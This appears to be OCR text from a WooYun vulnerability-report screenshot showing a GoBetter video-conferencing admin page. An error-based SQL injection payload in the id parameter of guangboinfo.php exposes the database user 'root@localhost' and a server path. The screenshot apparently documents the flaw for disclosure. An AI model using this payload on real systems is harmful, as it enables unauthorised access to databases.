 新增系统公告
//web/systemconfig/guangboinfo.php?id=1t' AND (SELEC
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
//web/systemconfig/guangboinfo.php?id=1t' AND (SELECT 1059 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Ietp'='Ietp&from=lis
Enable Post data Enable Referrer
注 销 个人信息
GoBetter 专业视频解决方案提供商
当前会议 人员管理 部门信息 服务器信息 会议管理 系统信息
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
Warning: mysql_fetch_object(): supplied argument is not a valid MySQL result resource in D:\gobettersrv\web\systemconfig\guangboinfo.php on line
邮件服务 系统信息 系统公告
新增系统公告
主 题
内容
保存
www.wooyun.org